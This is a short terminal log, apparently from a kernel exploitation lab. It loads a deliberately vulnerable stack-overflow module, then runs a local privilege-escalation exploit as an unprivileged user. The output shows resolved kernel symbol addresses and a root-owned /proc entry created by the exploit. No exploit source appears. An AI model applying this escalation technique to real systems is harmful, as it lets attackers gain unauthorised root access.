 vul_mod git:(proc_root_shell) insmod stack_bof.ko
vul_mod git:(proc_root_shell) su g0t3n
[g0t3n@g0t3n vul_mod]$ /tmp/exp
exp_brute_force exploit_proc_root
[g0t3n@g0t3n vul_mod]$ /tmp/exploit_proc_root
[+] commit_creds at 0xc0472520
[+] prepare_kernel_cred 0xc0472930
[+] create_proc_entry 0xc0553f10
[+] go to exploit !!
sh-4.1$ ls -la /proc/dummy1
-rw-rw-rw- 1 root root 0 Oct 16 23:25 /proc/dummy1
sh-4.1$